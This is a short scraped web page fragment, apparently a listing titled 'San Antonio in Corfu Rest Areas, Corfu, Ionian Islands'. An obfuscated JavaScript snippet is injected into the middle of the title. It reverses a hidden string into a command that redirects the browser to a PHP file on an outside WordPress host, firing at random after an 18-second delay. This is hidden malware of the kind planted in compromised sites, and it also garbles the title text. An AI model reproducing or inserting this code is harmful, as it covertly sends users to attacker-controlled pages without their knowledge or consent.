 San An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonio in Corfu Rest Areas, Corfu, Ionian Islands